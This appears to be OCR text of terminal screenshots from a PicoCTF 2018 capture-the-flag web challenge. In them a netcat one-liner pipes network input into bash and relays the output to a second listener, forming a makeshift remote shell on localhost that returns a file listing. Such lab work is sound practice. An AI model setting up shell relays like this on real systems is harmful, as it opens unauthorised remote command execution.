 ctf@ctf: ~
File Edit View Search Terminal Help
ctf@ctf:~$ nc localhost 6232
ls
File Edit View Search Terminal Help
ctf@ctf:~/Documents/PicoCTF2018/Level4/Web/FlaskCards and Freedom$ nc -lv localhost 6232 | bash | nc localhost 6234
Listening on [localhost] (family 0, port 6232)
Connection from localhost 35908 received!
ctf@ctf: ~
File Edit View Search Terminal Help
ctf@ctf:~$ nc -lv localhost 6234
Listening on [localhost] (family 0, port 6234)
Connection from localhost 33838 received!
notes.txt
out.txt
show_classes.py